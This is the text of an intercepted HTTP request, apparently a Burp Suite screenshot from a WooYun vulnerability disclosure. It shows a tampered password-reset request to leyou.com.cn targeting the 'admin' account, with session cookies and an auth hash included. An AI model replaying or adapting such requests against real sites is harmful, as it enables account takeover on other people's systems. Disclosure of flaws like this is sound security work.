 Request to http://www.leyou.com.cn:80 [115.182.12.226]
Forward Drop Intercept is on Action Comment this item 63
Raw Params Headers Hex
POST /user/findpwstep2 HTTP/1.1
Host: www.leyou.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.leyou.com.cn/user/findpwstep1
Cookie: returnUrl=http%3A%2F%2Fwww.leyou.com.cn%2Fuser%2Fleyou%2FManageInfo.php; LYB2cSess=bce07100d814865d14063902c9032f58; __ozlvd1400=1431952796;
OZ_1U_1400=vid=v5535a1d8721e8.0&ctime=1431949957&ltime=1431949949; leyouuserref2=7; LY_CODE_SESS=e301492eac9eaece; LY_PC=d7eb1129ec88307256e18d2aed118238; leyouab=old1;
LYB2cSale=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
name=admin&auth=2d7a2da85648606d4e189b25b262c3b4&user_id=182098&email=&mobile=null
www.wooyun.org